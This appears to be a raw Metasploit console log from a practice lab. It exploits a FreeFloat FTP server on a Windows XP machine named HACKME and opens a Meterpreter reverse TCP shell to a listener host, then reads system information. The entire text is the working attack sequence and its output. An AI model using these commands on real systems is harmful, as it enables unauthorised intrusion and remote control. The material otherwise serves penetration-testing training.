 msf6 > use exploit/windows/misc/freefloat_ftp_apee_cmd
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/misc/freefloat_ftp_apee_cmd) > set rhost 192.168.56.109
rhost => 192.168.56.109
msf6 exploit(windows/misc/freefloat_ftp_apee_cmd) > set lhost 192.168.56.101
lhost => 192.168.56.101
msf6 exploit(windows/misc/freefloat_ftp_apee_cmd) > set lport 443
lport => 443
msf6 exploit(windows/misc/freefloat_ftp_apee_cmd) > exploit
[*] Started reverse TCP handler on 192.168.56.101:443
[*] 192.168.56.109:21 - Trying target Windows XP SP3 EN...
[*] 192.168.56.109:21 - Sending exploit buffer...
[*] Sending stage (175686 bytes) to 192.168.56.109
[*] Meterpreter session 1 opened (192.168.56.101:443 -> 192.168.56.109:1052) at 2023-03-05 15:05:59 -0500
meterpreter > sysinfo
Computer : HACKME
OS : Windows XP (5.1 Build 2600, Service Pack 3).
Architecture : x86
System Language : en_US
Domain : WG
Logged On Users : 2
Meterpreter : x86/windows
meterpreter >